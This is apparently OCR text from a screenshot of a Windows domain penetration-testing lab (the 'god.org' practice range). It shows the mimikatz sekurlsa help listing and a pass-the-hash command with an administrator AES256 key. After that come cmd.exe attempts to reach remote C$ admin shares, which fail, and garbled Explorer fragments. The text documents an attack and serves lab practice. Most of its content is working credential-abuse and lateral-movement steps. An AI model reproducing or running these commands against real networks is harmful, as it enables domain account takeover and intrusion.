 Win server 红日 通主机
mimikatz 2.2.0 x64 (oe.eo)
minidump - Switch (or reinit) to LSASS minidump context
bootkey - Set the SecureKernel Boot Key to attempt to decrypt LSA Iso
lated credentials
pth - Pass-the-hash
krbtgt - krbtgt!
dpapisystem - DPAPI_SYSTEM secret
trust - Antisocial
backupkeys - Preferred Backup Master keys
tickets - List Kerberos tickets
ekeys - List Kerberos Encryption Keys
dpapi - List Cached MasterKeys
credman - List Credentials Manager
mimikatz # sekurlsa::pth /user:administrator /domain:god.org /aes256:97782e856bf
b6d0a5d80d7f9c07a1f12e9ca68dbdfdf057bdccea9857bc3ae70
user : administrator
domain : god.org
program : cmd.exe
impers. : no
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>hostname
owa
C:\Windows\system32>dir \\192.168.52.143\c$
登录失败: 未知的用户名或错误密码。
C:\Windows\system32>dir \\stu1.god.org\c$
找不到网络路径。
C:\Windows\system32>
本地磁盘 (C:)
类型
6 文件夹
文件夹
文件夹
文件夹
9 文件夹
文件夹
文件夹
文件夹
文件夹
文件夹
系统文件
应用程序
应用程序扩展
开始
CH
17:19
2023/11/3